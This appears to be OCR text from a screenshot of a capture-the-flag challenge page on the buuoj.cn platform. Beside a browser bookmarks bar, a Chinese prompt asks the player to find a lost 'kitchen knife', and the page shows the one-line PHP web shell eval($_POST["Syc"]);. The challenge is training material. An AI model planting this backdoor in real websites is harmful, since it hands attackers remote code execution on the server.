 不安全 dedd6e8d-77b1-4c12-b666-e8362e9a8951.node4.buuoj.cn:81
4
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 SRC工具 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场
我家菜刀丢了，你能帮我找一下么
eval($_POST["Syc"]);